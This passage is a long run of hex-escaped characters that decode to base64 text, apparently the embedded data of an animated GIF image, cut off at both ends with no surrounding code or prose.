x6D\x41\x38\x72\x51\x32\x45\x30\x71\x46\x38\x79\x36\x48\x46\x44\x53\x49\x54\x6A\x6B\x32\x50\x5A\x4A\x6A\x47\x5A\x52\x68\x4D\x61\x71\x46\x79\x6C\x35\x34\x45\x39\x68\x6E\x4A\x52\x75\x46\x63\x4B\x39\x34\x46\x4D\x32\x49\x54\x61\x4A\x6E\x63\x51\x42\x33\x64\x62\x42\x79\x68\x54\x6D\x46\x42\x65\x47\x47\x78\x66\x52\x7A\x74\x67\x53\x49\x56\x70\x53\x46\x62\x78\x64\x77\x38\x68\x45\x30\x51\x48\x39\x59\x53\x6D\x52\x58\x64\x6F\x39\x33\x39\x31\x36\x49\x4F\x48\x39\x6E\x49\x72\x43\x46\x4E\x69\x2B\x48\x64\x61\x74\x77\x39\x78\x57\x46\x4A\x76\x53\x41\x39\x48\x2B\x49\x56\x4C\x32\x49\x55\x64\x75\x45\x2B\x46\x47\x41\x39\x34\x69\x49\x59\x38\x6D\x49\x64\x56\x79\x49\x64\x63\x61\x49\x67\x62\x42\x33\x39\x72\x79\x49\x62\x51\x4E\x34\x65\x4E\x43\x41\x39\x4C\x65\x49\x45\x45\x55\x59\x51\x54\x52\x58\x59\x43\x55\x59\x5A\x57\x6D\x49\x6D\x61\x75\x48\x38\x57\x5A\x33\x36\x53\x71\x47\x2B\x67\x4F\x48\x61\x73\x61\x45\x33\x7A\x39\x59\x70\x2B\x61\x49\x6F\x76\x47\x49\x6D\x59\x5A\x59\x76\x64\x6B\x6F\x54\x4A\x64\x6F\x6C\x4A\x46\x59\x75\x33\x65\x49\x69\x35\x47\x49\x67\x36\x73\x32\x30\x54\x32\x49\x6F\x74\x52\x34\x75\x77\x69\x49\x72\x31\x41\x6E\x65\x56\x43\x49\x64\x45\x52\x34\x72\x64\x78\x59\x78\x55\x6C\x57\x33\x45\x71\x49\x69\x36\x4B\x49\x33\x54\x61\x49\x64\x59\x65\x48\x4B\x50\x57\x49\x76\x4B\x2B\x49\x4E\x39\x4F\x50\x39\x32\x6C\x49\x68\x33\x75\x43\x69\x49\x71\x71\x69\x4E\x62\x7A\x56\x50\x68\x53\x53\x4D\x50\x52\x69\x4F\x34\x6E\x69\x4F\x43\x4A\x68\x77\x64\x47\x69\x47\x52\x42\x65\x4D\x37\x74\x68\x4D\x6E\x57\x56\x2B\x66\x35\x69\x4B\x78\x78\x69\x50\x38\x6A\x67\x53\x57\x54\x69\x4A\x42\x6C\x4E\x51\x39\x77\x69\x51\x2B\x51\x67\x53\x56\x32\x69\x41\x6F\x4A\x69\x46\x38\x51\x57\x4D\x2B\x4A\x69\x51\x4A\x75\x65\x43\x45\x65\x6C\x39\x47\x33\x47\x51\x36\x6B\x67\x53\x58\x61\x65\x48\x72\x77\x53\x50\x46\x64\x6D\x50\x48\x6A\x46\x69\x48\x4B\x6D\x51\x2F\x33\x69\x4B\x49\x45\x6C\x78\x2F\x7A\x61\x53\x48\x64\x6D\x49\x7A\x39\x68\x4F\x47\x71\x69\x53\x49\x64\x6D\x4A\x43\x4F\x6D\x51\x42\x6B\x6C\x67\x4D\x44\x6C\x4D\x31\x39\x69\x4C\x43\x33\x6D\x52\x6D\x32\x69\x53\x69\x55\x67\x70\x6A\x76\x69\x4E\x41\x4A\x61\x43\x4C\x74\x6D\x54\x6D\x46\x69\x53\x2B\x38\x61\x4C\x35\x43\x43\x55\x67\x45\x69\x54\x4D\x52\x63\x77\x73\x34\x69\x44\x75\x4B\x4B\x44\x34\x69\x43\x52\x51\x39\x6D\x47\x65\x6A\x53\x49\x56\x35\x6D\x52\x57\x2B\x69\x55\x32\x6B\x43\x4E\x74\x36\x57\x52\x55\x4E\x6D\x55\x48\x68\x6D\x47\x33\x49\x68\x77\x4F\x30\x6C\x56\x59\x6A\x6D\x57\x57\x2F\x6D\x54\x55\x46\x69\x50\x31\x70\x43\x57\x38\x56\x49\x53\x36\x6B\x4B\x57\x4F\x56\x6D\x4E\x63\x45\x6B\x4E\x52\x42\x6D\x42\x6F\x72\x68\x69\x41\x53\x6C\x79\x66\x79\x6C\x54\x57\x48\x6B\x61\x46\x39\x4F\x57\x67\x59\x6D\x58\x76\x71\x67\x79\x67\x77\x6B\x56\x64\x57\x6E\x2F\x6D\x42\x54\x70\x50\x53\x33\x70\x4D\x7A\x39\x57\x6D\x49\x36\x70\x5A\x55\x6F\x4A\x6D\x48\x64\x35\x63\x44\x50\x6F\x67\x4C\x43\x58\x58\x71\x75\x6F\x69\x35\x72\x35\x58\x59\x76\x49\x6B\x46\x54\x70\x66\x79\x4C\x44\x6C\x61\x45\x35\x53\x70\x54\x70\x6C\x32\x51\x35\x6C\x55\x69\x5A\x6D\x6E\x59\x70\x6C\x59\x4D\x57\x6D\x34\x73\x4A\x64\x71\x2F\x70\x63\x49\x33\x45\x6C\x6C\x64\x4A\x6D\x35\x64\x70\x6D\x37\x64\x35\x44\x72\x58\x5A\x4C\x52\x52\x42\x49\x2F\x76\x49\x6D\x36\x56\x5A\x58\x71\x43\x5A\x44\x6C\x36\x4A\x6E\x4C\x30\x5A\x69\x6F\x32\x70\x50\x31\x46\x70\x6C\x55\x35\x34\x6D\x46\x57\x35\x6E\x42\x4C\x57\x6E\x50\x35\x49\x6B\x48\x6F\x53\x6E\x65\x4E\x59\x6D\x64\x51\x4A\x44\x6E\x4B\x35\x59\x57\x65\x4A\x6A\x4E\x70\x35\x68\x39\x39\x35\x6C\x4E\x49\x4A\x6E\x69\x65\x70\x6D\x75\x73\x4A\x6A\x57\x63\x6F\x6E\x70\x47\x4A\x6E\x75\x6E\x35\x44\x57\x42\x70\x6E\x4D\x47\x4A\x6A\x6A\x64\x70\x6E\x2F\x4D\x35\x6B\x2F\x76\x4A\x44\x65\x64\x4A\x6D\x6D\x64\x48\x6E\x6D\x56\x70\x68\x45\x77\x4A\x6F\x4E\x31\x5A\x44\x6F\x6D\x4A\x69\x42\x32\x56\x64\x4B\x71\x6F\x6E\x77\x6E\x4B\x6E\x2F\x33\x35\x6C\x51\x39\x71\x6F\x49\x45\x68\x58\x4E\x4E\x42\x58\x51\x66\x70\x6F\x44\x6D\x35\x66\x63\x6F\x5A\x6E\x78\x39\x5A\x6F\x5A\x2B\x46\x6F\x63\x6D\x70\x6F\x57\x2F\x59\x6F\x47\x33\x7A\x6D\x7A\x35\x35\x56\x67\x49\x67\x67\x44\x7A\x6E\x6F\x5A\x43\x59\x6F\x52\x54\x36\x6D\x4F\x75\x41\x6D\x67\x71\x4B\x47\x76\x65\x58\x2F\x35\x33\x31\x79\x5A\x32\x63\x71\x61\x4D\x48\x57\x70\x30\x30\x71\x70\x4F\x66\x63\x61\x4D\x34\x47\x70\x37\x77\x79\x61\x45\x38\x6D\x71\x50\x30\x61\x61\x51\x78\x79\x68\x68\x43\x4F\x71\x54\x57\x61\x57\x50\x2B\x4E\x61\x49\x45\x65\x70\x7A\x6F\x59\x4A\x54\x54\x4F\x56\x50\x73\x39\x35\x41\x79\x69\x6B\x58\x73\x61\x61\x4A\x48\x75\x70\x66\x68\x6B\x4A\x38\x51\x75\x68\x69\x33\x70\x78\x42\x35\x47\x54\x68\x64\x71\x6C\x64\x55\x36\x70\x33\x75\x61\x61\x55\x37\x75\x42\x6E\x58\x70\x36\x55\x42\x47\x6D\x4E\x70\x53\x6A\x56\x50\x2B\x71\x4C\x32\x38\x4A\x37\x65\x47\x52\x6C\x4E\x36\x70\x78\x33\x65\x6F\x74\x31\x2B\x6A\x4A\x67\x71\x6C\x58\x31\x6F\x4B\x64\x2B\x32\x58\x78\x56\x64\x35\x38\x76\x69\x70\x33\x79\x79\x56\x33\x74\x71\x55\x47\x57\x4F\x4A\x6F\x31\x69\x68\x6F\x42\x6B\x4B\x56\x6D\x71\x71\x68\x76\x4F\x71\x63\x70\x69\x6B\x39\x6E\x4F\x6B\x58\x79\x30\x4A\x65\x69\x53\x52\x72\x67\x70\x78\x49\x37\x70\x30\x2F\x2F\x6D\x61\x65\x67\x2B\x71\x56\x77\x69\x67\x41\x70\x6B\x59\x78\x2F\x56\x71\x44\x34\x4B\x61\x6D\x54\x61\x71\x4F\x74\x65\x6F\x41\x5A\x6C\x5A\x6D\x46\x71\x70\x58\x37\x32\x42\x70\x39\x69\x70\x50\x5A\x2B\x47\x55\x75\x2B\x67\x36\x36\x47\x61\x58\x42\x5A\x61\x6D\x36\x46\x49\x37\x52\x4A\x61\x58\x7A\x4D\x4B\x79\x37\x79\x68\x70\x6C\x4B\x70\x42\x4B\x47\x6F\x39\x58\x32\x71\x6D\x66\x79\x71\x79\x68\x53\x68\x70\x78\x47\x70\x4F\x79\x79\x58\x6D\x62\x47\x61\x48\x2B\x5A\x71\x32\x71\x47\x76\x2B\x6B\x47\x6C\x65\x65\x76\x54\x69\x74\x57\x39\x71\x6D\x75\x74\x71\x73\x6C\x47\x71\x73\x50\x47\x6D\x6F\x4B\x74\x53\x74\x53\x4A\x6F\x34\x78\x48\x6D\x64\x72\x66\x47\x73\x76\x70\x71\x75\x76\x41\x57\x76\x31\x4E\x6F\x4F\x54\x4E\x4A\x4B\x78\x70\x47\x74\x42\x76\x61\x63\x6B\x2B\x42\x54\x51\x4C\x70\x62\x61\x2F\x71\x74\x41\x6B\x75\x73\x6D\x31\x47\x70\x39\x7A\x71\x76\x62\x2F\x6B\x77\x6D\x6F\x71\x67\x51\x4D\x4B\x63\x73\x6A\x47\x71\x37\x51\x6F\x6B\x6D\x44\x71\x6C\x30\x2F\x57\x6F\x31\x34\x43\x78\x47\x64\x75\x6F\x6C\x55\x45\x41\x47\x4E\x43\x77\x2F\x56\x71\x4D\x64\x6E\x71\x75\x2F\x6C\x6D\x79\x39\x4D\x71\x72\x4B\x34\x6D\x78\x4A\x6F\x73\x32\x33\x68\x70\x46\x71\x78\x6D\x6F\x72\x63\x47\x77\x4C\x54\x75\x78\x53\x48\x67\x38\x73\x41\x6F\x4E\x44\x72\x75\x79\x7A\x68\x6F\x42\x4A\x4F\x6D\x78\x48\x37\x75\x70\x35\x68\x57\x73\x53\x51\x4F\x75\x31\x38\x6F\x61\x41\x49\x75\x53\x51\x4C\x4B\x30\x34\x63\x70\x50\x79\x69\x71\x59\x35\x44\x71\x72\x73\x74\x47\x72\x41\x59\x75\x78\x4B\x55\x57\x78\x2F\x68\x53\x31\x55\x72\x75\x6A\x56\x42\x73\x62\x56\x6E\x75\x31\x4F\x7A\x4A\x63\x62\x67\x68\x6A\x41\x2B\x6F\x4D\x73\x71\x71\x78\x70\x31\x71\x4B\x4C\x6C\x75\x6B\x79\x63\x71\x31\x58\x51\x75\x52\x6D\x53\x71\x54\x4C\x54\x71\x7A\x57\x67\x75\x31\x31\x42\x4B\x78\x68\x4F\x69\x6C\x42\x55\x75\x33\x64\x5A\x75\x71\x4F\x59\x75\x33\x45\x4D\x75\x78\x35\x59\x69\x69\x66\x64\x75\x6A\x52\x5A\x6D\x32\x35\x74\x6E\x2F\x56\x4B\x69\x44\x75\x42\x67\x46\x74\x34\x63\x62\x73\x30\x4B\x6E\x75\x4F\x39\x46\x58\x6F\x31\x72\x75\x4B\x64\x35\x74\x76\x70\x4B\x75\x50\x55\x6B\x70\x76\x36\x31\x75\x54\x30\x47\x6F\x32\x72\x6F\x6C\x71\x41\x37\x6E\x68\x66\x72\x74\x59\x45\x72\x54\x47\x6F\x71\x75\x70\x6E\x72\x74\x34\x76\x4B\x75\x66\x32\x30\x72\x53\x2F\x4C\x69\x36\x73\x72\x74\x39\x61\x44\x71\x33\x76\x36\x70\x31\x6E\x4A\x75\x67\x68\x57\x75\x71\x62\x45\x74\x36\x50\x72\x75\x44\x51\x4C\x75\x38\x4D\x4A\x76\x4F\x56\x6C\x72\x6B\x58\x4C\x75\x36\x30\x62\x72\x35\x58\x4C\x76\x42\x59\x78\x41\x4A\x41\x48\x47\x51\x47\x77\x48\x4D\x55\x51\x76\x66\x52\x6B\x76\x4D\x46\x4C\x76\x4D\x33\x72\x57\x54\x58\x68\x53\x61\x77\x68\x41\x42\x74\x67\x44\x41\x35\x6D\x71\x73\x71\x62\x76\x61\x61\x37\x4C\x6F\x75\x72\x57\x74\x31\x72\x76\x56\x73\x6C\x56\x4F\x4B\x72\x73\x39\x69\x37\x76\x4F\x64\x4C\x4B\x39\x76\x4C\x46\x35\x78\x46\x45\x33\x66\x45\x76\x6E\x73\x52\x41\x41\x31\x77\x44\x42\x55\x49\x72\x50\x45\x72\x76\x34\x7A\x71\x6D\x64\x75\x46\x56\x6A\x72\x68\x52\x75\x79\x72\x76\x73\x58\x51\x61\x73\x6A\x72\x76\x4E\x6E\x37\x73\x41\x4D\x63\x4F\x41\x4B\x77\x41\x44\x74\x68\x54\x43\x59\x56\x74\x72\x7A\x51\x41\x48\x67\x45\x73\x77\x47\x73\x68\x73\x32\x34\x6E\x49\x48\x68\x74\x44\x4E\x52\x67\x6F\x49\x78\x4A\x73\x66\x51\x49\x74\x44\x37\x55\x74\x48\x4B\x50\x42\x2B\x73\x74\x2F\x75\x43\x77\x54\x41\x68\x75\x61\x64\x51\x41\x51\x57\x51\x2F\x38\x4B\x76\x75\x73\x4C\x62\x63\x49\x51\x48\x79\x78\x4C\x37\x57\x67\x73\x56\x30\x45\x76\x6F\x68\x62\x71\x46\x64\x34\x68\x44\x57\x36\x75\x44\x79\x6F\x6B\x6F\x4A\x73\x51\x70\x4B\x37\x78\x6D\x35\x38\x49\x6B\x6C\x4D\x51\x34\x33\x4C\x47\x34\x4B\x33\x45\x52\x66\x4C\x53\x57\x47\x38\x58\x56\x51\x4C\x72\x54\x56\x38\x52\x4B\x64\x46\x57\x79\x4B\x36\x46\x61\x76\x42\x4D\x77\x50\x41\x31\x65\x72\x4D\x52\x5A\x2F\x4B\x4F\x77\x4B\x53\x71\x2B\x36\x38\x41\x79\x69\x38\x5A\x70\x76\x4A\x30\x4E\x4C\x4D\x50\x42\x38\x4D\x56\x76\x72\x4C\x41\x54\x75\x6B\x4E\x75\x57\x73\x66\x44\x69\x37\x6C\x57\x6E\x4D\x64\x36\x6E\x4C\x52\x68\x2F\x4D\x52\x30\x2F\x4D\x65\x48\x4F\x73\x56\x7A\x6A\x4C\x53\x45\x58\x4C\x5A\x47\x57\x37\x69\x65\x6D\x38\x69\x35\x4F\x37\x39\x74\x6E\x4C\x43\x4F\x6A\x4A\x6E\x61\x79\x38\x6A\x34\x4F\x73\x6D\x70\x4D\x43\x55\x45\x4B\x38\x56\x43\x69\x38\x6D\x35\x36\x62\x47\x65\x48\x4C\x74\x43\x57\x38\x57\x68\x48\x4B\x75\x6A\x58\x4D\x70\x50\x4F\x63\x6F\x37\x72\x44\x42\x4F\x30\x72\x6D\x71\x54\x4D\x72\x2F\x34\x73\x53\x2F\x2B\x4D\x71\x72\x72\x44\x42\x45\x69\x71\x36\x30\x37\x4D\x67\x39\x44\x4A\x79\x30\x4C\x4D\x74\x46\x74\x4C\x5A\x67\x33\x4D\x75\x31\x2F\x4D\x73\x37\x6D\x36\x54\x43\x44\x4D\x74\x4D\x74\x4D\x68\x36\x65\x63\x78\x63\x48\x4D\x75\x51\x79\x38\x6D\x35\x37\x4D\x6B\x64\x54\x4D\x62\x52\x4C\x4D\x31\x6D\x48\x4D\x79\x6E\x62\x4D\x32\x4E\x76\x4D\x7A\x5A\x72\x4D\x32\x58\x50\x50\x39\x51\x47\x61\x76\x4B\x71\x4E\x79\x32\x66\x62\x7A\x4B\x6E\x54\x7A\x4F\x72\x32\x7A\x4A\x70\x45\x7A\x4F\x70\x58\x7A\x4D\x61\x48\x4A\x76\x4B\x74\x76\x4F\x77\x69\x7A\x41\x35\x64\x61\x7A\x36\x4E\x7A\x4C\x54\x32\x76\x50\x67\x44\x7A\x4E\x4D\x73\x4C\x4D\x2B\x61\x7A\x50\x2F\x38\x7A\x48\x78\x44\x7A\x50\x4A\x50\x72\x4E\x61\x6D\x76\x49\x7A\x6B\x7A\x51\x42\x51\x32\x34\x68\x52\x7A\x49\x41\x34\x33\x50\x41\x57\x32\x33\x6A\x31\x7A\x4D\x39\x63\x62\x4D\x77\x57\x6E\x52\x73\x44\x7A\x49\x61\x57\x7A\x52\x2B\x38\x7A\x4F\x36\x75\x72\x51\x37\x4D\x62\x52\x45\x53\x33\x52\x45\x31\x33\x4A\x39\x57\x61\x44\x76\x6F\x62\x52\x79\x4F\x7A\x47\x61\x55\x7A\x43\x33\x56\x7A\x53\x4A\x4E\x33\x51\x4A\x6F\x31\x76\x34\x35\x66\x4F\x49\x79\x33\x4A\x43\x34\x33\x4B\x4C\x43\x58\x53\x43\x34\x33\x49\x42\x36\x33\x54\x6A\x6F\x44\x53\x45\x36\x66\x53\x4B\x30\x33\x52\x73\x4F\x6E\x53\x34\x6E\x7A\x54\x4D\x55\x32\x67\x51\x41\x30\x4A\x34\x36\x76\x51\x4D\x4C\x33\x55\x68\x39\x58\x55\x6B\x50\x43\x2F\x4C\x79\x33\x54\x48\x76\x33\x52\x7A\x65\x7A\x49\x51\x69\x31\x35\x52\x49\x33\x4D\x4B\x6B\x6A\x56\x6B\x75\x41\x41\x47\x2B\x7A\x50\x53\x6F\x33\x54\x66\x79\x66\x57\x6C\x66\x44\x55\x31\x52\x7A\x56\x61\x43\x31\x43\x61\x75\x32\x7A\x6F\x48\x7A\x57\x62\x78\x33\x55\x63\x5A\x32\x36\x35\x30\x7A\x58\x50\x6E\x33\x58\x58\x54\x6E\x58\x65\x72\x33\x58\x66\x4E\x33\x58\x41\x4C\x33\x47\x38\x52\x7A\x59\x39\x79\x54\x56\x53\x2B\x72\x48\x31\x34\x5A\x39\x54\x67\x7A\x39\x75\x6A\x61\x39\x32\x41\x37\x55\x32\x48\x50\x62\x31\x70\x41\x64\x32\x56\x4D\x37\x70\x6E\x6C\x64\x32\x62\x31\x77\x32\x56\x2F\x74\x79\x35\x72\x64\x6A\x61\x66\x58\x32\x62\x72\x37\x32\x56\x63\x54\x32\x71\x4A\x4E\x32\x6E\x75\x72\x61\x30\x53\x4E\x32\x74\x47\x67\x32\x75\x37\x4D\x32\x6C\x50\x7A\x68\x4A\x51\x4E\x32\x32\x68\x35\x73\x49\x70\x4E\x32\x2B\x39\x49\x75\x62\x68\x64\x72\x52\x71\x39\x32\x2F\x57\x67\x79\x63\x41\x39\x78\x72\x34\x39\x33\x4D\x52\x64\x33\x4D\x5A\x39\x33\x4D\x69\x64\x33\x4D\x71\x39\x33\x4D\x7A\x64\x33\x4D\x37\x39\x33\x4E\x41\x64\x33\x64\x49\x39\x33\x64\x52\x64\x33\x64\x5A\x39\x33\x64\x69\x64\x33\x64\x71\x39\x33\x64\x7A\x64\x33\x64\x37\x39\x33\x65\x41\x64\x33\x75\x49\x39\x33\x75\x52\x64\x33\x75\x5A\x39\x33\x75\x69\x64\x33\x75\x71\x39\x33\x75\x7A\x64\x33\x75\x37\x39\x33\x76\x41\x64\x33\x2F\x49\x39\x33\x2F\x52\x64\x33\x2F\x5A\x39\x33\x2F\x69\x64\x33\x2F\x71\x39\x33\x2F\x7A\x64\x33\x2F\x37\x39\x33\x77\x41\x65\x34\x41\x49\x2B\x34\x41\x52\x65\x34\x41\x5A\x2B\x34\x41\x69\x65\x34\x41\x71\x2B\x34\x50\x6B\x51\x43\x41\x41\x68\x2B\x51\x51\x4A\x46\x41\x42\x4F\x41\x43\x77\x41\x41\x41\x41\x41\x39\x41\x48\x30\x41\x51\x41\x48\x2F\x34\x42\x4F\x67\x6F\x4F\x45\x68\x59\x61\x48\x69\x49\x6D\x4B\x69\x34\x79\x4E\x6A\x6F\x2B\x51\x6B\x5A\x4B\x54\x6C\x4A\x57\x57\x6C\x35\x69\x5A\x6D\x70\x75\x63\x6E\x5A\x36\x66\x6F\x4B\x47\x69\x6F\x36\x53\x6C\x70\x71\x65\x6F\x71\x61\x71\x72\x72\x4B\x32\x75\x72\x37\x43\x78\x73\x72\x4F\x30\x74\x62\x61\x33\x75\x4C\x6D\x36\x75\x37\x79\x39\x76\x72\x2F\x41\x77\x63\x4C\x44\x78\x4D\x58\x47\x78\x38\x6A\x4A\x79\x73\x76\x4D\x7A\x63\x37\x50\x30\x4E\x48\x53\x30\x39\x54\x56\x31\x74\x66\x59\x32\x64\x72\x62\x33\x4E\x33\x65\x33\x2B\x44\x68\x34\x75\x50\x6B\x35\x65\x62\x6E\x36\x4F\x6E\x71\x36\x2B\x7A\x74\x37\x75\x2F\x77\x38\x66\x4C\x7A\x39\x50\x58\x32\x39\x2F\x6A\x35\x2B\x76\x76\x38\x2F\x66\x37\x2F\x41\x41\x4D\x4B\x48\x45\x69\x77\x6F\x4D\x47\x44\x43\x42\x4D\x71\x58\x4D\x69\x77\x6F\x63\x4F\x48\x45\x43\x4E\x4B\x6E\x45\x69\x78\x6F\x73\x57\x4C\x47\x44\x4E\x71\x33\x4D\x69\x78\x6F\x38\x65\x50\x49\x45\x4F\x4B\x48\x45\x6D\x79\x70\x4D\x6D\x54\x4B\x46\x4F\x71\x58\x4D\x6D\x79\x70\x63\x75\x58\x4D\x47\x50\x4B\x6E\x45\x6D\x7A\x70\x73\x32\x62\x4F\x48\x50\x71\x33\x4D\x6D\x7A\x70\x38\x2B\x66\x51\x49\x4D\x4B\x48\x55\x71\x30\x71\x4E\x47\x6A\x53\x4A\x4D\x71\x58\x63\x71\x30\x71\x64\x4F\x6E\x55\x4B\x4E\x4B\x6E\x55\x71\x31\x71\x74\x57\x72\x57\x4C\x4E\x71\x33\x63\x71\x31\x71\x39\x65\x76\x59\x4D\x4F\x4B\x48\x55\x75\x32\x72\x4E\x6D\x7A\x61\x4E\x4F\x71\x37\x58\x6D\x67\x41\x49\x43\x33\x63\x50\x2F\x6A\x79\x70\x57\x37\x39\x75\x7A\x63\x75\x51\x49\x43\x4E\x4E\x6E\x4C\x74\x36\x2F\x66\x76\x34\x44\x72\x58\x67\x56\x4D\x75\x4C\x44\x68\x77\x33\x30\x46\x51\x30\x58\x4D\x75\x4C\x48\x6A\x76\x59\x71\x56\x50\x70\x35\x4D\x75\x58\x44\x6B\x6F\x70\x55\x7A\x61\x30\x35\x38\x2B\x65\x66\x6D\x7A\x36\x41\x37\x36\x77\x52\x4E\x4F\x72\x52\x6F\x6E\x4B\x56\x54\x5A\x7A\x36\x64\x55\x37\x58\x72\x78\x36\x78\x52\x76\x35\x35\x74\x4F\x4C\x5A\x73\x32\x72\x67\x35\x32\x36\x36\x5A\x75\x7A\x66\x66\x33\x54\x5A\x39\x39\x77\x59\x65\x58\x44\x68\x74\x34\x73\x57\x4E\x76\x30\x5A\x4F\x55\x2F\x6C\x73\x35\x68\x51\x68\x64\x33\x4C\x75\x32\x42\x42\x68\x36\x42\x4A\x31\x62\x31\x4B\x4F\x6E\x57\x58\x67\x36\x61\x36\x37\x78\x36\x7A\x4E\x69\x62\x54\x34\x6D\x59\x7A\x42\x54\x7A\x37\x50\x75\x33\x72\x35\x39\x4F\x79\x54\x75\x39\x39\x75\x4F\x62\x37\x38\x39\x65\x39\x2F\x32\x37\x2B\x39\x6D\x76\x37\x2B\x31\x71\x62\x39\x4E\x31\x56\x71\x41\x6B\x61\x31\x58\x49\x46\x4E\x48\x59\x65\x67\x5A\x4C\x67\x74\x65\x4A\x52\x77\x44\x68\x4C\x46\x58\x59\x52\x41\x55\x55\x65\x68\x54\x39\x52\x4A\x64\x79\x47\x41\x47\x57\x37\x49\x6E\x34\x58\x42\x34\x4F\x65\x68\x4F\x42\x6C\x71\x36\x45\x74\x34\x49\x32\x4A\x54\x59\x68\x4F\x7A\x73\x4F\x69\x49\x61\x74\x37\x6F\x39\x31\x2B\x4A\x73\x48\x7A\x48\x43\x49\x79\x4B\x61\x4C\x65\x4D\x6A\x75\x66\x52\x79\x41\x70\x69\x4C\x78\x4B\x59\x53\x48\x33\x49\x2F\x42\x56\x66\x68\x36\x76\x4D\x74\x77\x6A\x2F\x6A\x6B\x4D\x65\x56\x73\x78\x31\x34\x69\x46\x35\x53\x6E\x39\x4C\x43\x74\x6C\x6B\x59\x79\x45\x53\x69\x5A\x79\x55\x70\x48\x77\x57\x70\x48\x6B\x35\x56\x74\x59\x4C\x6B\x4D\x53\x42\x32\x47\x56\x70\x6A\x56\x69\x4A\x69\x4A\x65\x34\x59\x4C\x6B\x62\x41\x63\x36\x56\x67\x75\x4B\x4E\x61\x46\x36\x70\x57\x5A\x74\x4B\x64\x6B\x61\x42\x41\x42\x4F\x4B\x6F\x6D\x43\x56\x59\x4B\x37\x4A\x70\x69\x30\x69\x58\x67\x61\x42\x41\x6E\x70\x42\x47\x4D\x70\x77\x64\x41\x5A\x36\x53\x49\x43\x30\x55\x43\x6E\x59\x6F\x59\x6B\x79\x43\x6F\x70\x78\x61\x54\x70\x71\x33\x61\x43\x52\x53\x72\x6F\x57\x41\x4A\x58\x6D\x74\x6D\x69\x66\x59\x57\x70\x61\x43\x4B\x64\x72\x71\x72\x4B\x5A\x59\x41\x32\x45\x32\x75\x43\x6C\x5A\x70\x61\x4B\x36\x71\x6D\x72\x41\x75\x71\x69\x4B\x62\x4F\x53\x64\x59\x47\x72\x66\x38\x4A\x4B\x71\x70\x32\x31\x43\x6E\x71\x6E\x72\x53\x61\x65\x36\x65\x6C\x59\x54\x66\x44\x70\x6D\x35\x78\x78\x4E\x68\x72\x73\x6F\x38\x38\x4B\x61\x79\x53\x75\x77\x35\x4A\x31\x41\x71\x38\x48\x4D\x6F\x75\x70\x73\x39\x56\x43\x32\x36\x32\x30\x4E\x6F\x34\x53\x62\x56\x67\x44\x59\x4B\x75\x6D\x73\x64\x76\x4B\x4F\x75\x34\x67\x75\x64\x4C\x71\x70\x4C\x61\x55\x6D\x66\x56\x41\x58\x73\x2B\x6C\x30\x69\x79\x78\x78\x37\x4C\x37\x72\x62\x66\x77\x69\x62\x73\x76\x57\x41\x58\x51\x65\x2B\x36\x55\x76\x36\x71\x61\x72\x37\x74\x35\x2B\x68\x71\x76\x57\x63\x71\x61\x69\x6B\x72\x42\x42\x69\x2B\x73\x62\x73\x4B\x65\x2F\x41\x74\x57\x2F\x35\x32\x75\x4B\x4E\x70\x70\x76\x38\x41\x57\x71\x72\x44\x48\x59\x72\x55\x62\x4D\x5A\x4E\x6A\x61\x67\x6D\x75\x78\x4B\x4F\x4B\x61\x64\x61\x36\x53\x51\x36\x63\x4A\x59\x2B\x62\x57\x6C\x79\x78\x79\x69\x75\x6A\x58\x49\x6D\x4D\x4E\x34\x76\x38\x35\x4B\x30\x64\x77\x30\x61\x77\x7A\x63\x6A\x36\x66\x49\x6C\x66\x6D\x42\x78\x73\x6A\x63\x36\x66\x79\x50\x79\x56\x6D\x30\x4E\x50\x61\x77\x6E\x49\x32\x72\x52\x62\x62\x48\x35\x51\x68\x30\x78\x65\x30\x2B\x46\x53\x77\x76\x45\x33\x4C\x4D\x4F\x73\x69\x64\x45\x58\x6D\x7A\x7A\x4A\x75\x30\x2B\x4C\x7A\x62\x58\x46\x54\x71\x74\x58\x74\x64\x56\x45\x59\x33\x32\x31\x31\x6C\x6D\x54\x6B\x36\x2F\x5A\x6D\x64\x42\x38\x56\x74\x74\x6C\x62\x79\x30\x4A\x33\x75\x70\x55\x2F\x54\x62\x56\x51\x74\x2F\x4E\x4D\x39\x77\x55\x51\x7A\x49\x31\x4F\x30\x77\x6A\x44\x4B\x58\x61\x67\x58\x64\x6E\x4E\x30\x4A\x6B\x4B\x76\x35\x33\x33\x59\x38\x7A\x78\x7A\x4A\x42\x6B\x7A\x76\x52\x2B\x4E\x64\x41\x41\x77\x64\x70\x51\x6E\x46\x72\x33\x72\x6E\x62\x6A\x51\x6B\x41\x48\x63\x59\x4C\x38\x61\x33\x76\x36\x48\x6B\x33\x46\x73\x41\x41\x57\x37\x6F\x4D\x2B\x65\x43\x72\x56\x30\x36\x36\x33\x71\x64\x6C\x65\x34\x33\x71\x4C\x53\x49\x39\x64\x75\x47\x58\x39\x56\x70\x4E\x35\x6A\x39\x2B\x54\x6E\x6E\x6B\x74\x72\x31\x36\x4E\x4F\x34\x2F\x4F\x39\x7A\x36\x34\x73\x6D\x4C\x75\x76\x76\x6D\x36\x44\x71\x66\x4D\x39\x33\x42\x4C\x37\x73\x38\x36\x78\x2F\x37\x48\x67\x6E\x32\x6B\x57\x6B\x38\x2F\x50\x2F\x6C\x4D\x31\x74\x2F\x76\x64\x65\x64\x61\x54\x2B\x39\x38\x64\x31\x7A\x2F\x33\x79\x5A\x6C\x71\x36\x50\x65\x73\x72\x75\x75\x2B\x31\x35\x2F\x43\x71\x53\x54\x44\x2F\x31\x30\x39\x30\x76\x2F\x54\x5A\x7A\x71\x68\x37\x79\x55\x74\x51\x7A\x2F\x57\x55\x6A\x67\x41\x49\x45\x48\x77\x45\x46\x67\x62\x2B\x6F\x47\x54\x43\x42\x76\x46\x74\x67\x7A\x4F\x70\x46\x4F\x57\x49\x38\x45\x49\x49\x34\x6B\x2B\x41\x45\x64\x66\x63\x2B\x59\x63\x69\x4F\x57\x6D\x6E\x54\x6F\x4F\x51\x75\x75\x4C\x63\x51\x6C\x73\x78\x38\x38\x44\x71\x63\x43\x42\x6B\x6F\x50\x4D\x4B\x46\x54\x68\x63\x66\x66\x46\x67\x47\x56\x38\x6A\x43\x46\x70\x61\x51\x65\x48\x68\x43\x49\x63\x46\x6F\x79\x43\x38\x45\x2F\x6D\x36\x41\x75\x35\x67\x66\x44\x7A\x66\x47\x77\x52\x38\x79\x37\x78\x5A\x43\x48\x4B\x49\x73\x62\x50\x69\x39\x74\x53\x48\x52\x65\x30\x71\x30\x46\x78\x4D\x66\x41\x54\x5A\x65\x38\x43\x2B\x4B\x47\x61\x4F\x67\x43\x2B\x74\x33\x49\x68\x78\x69\x73\x58\x67\x2B\x62\x43\x4C\x35\x68\x7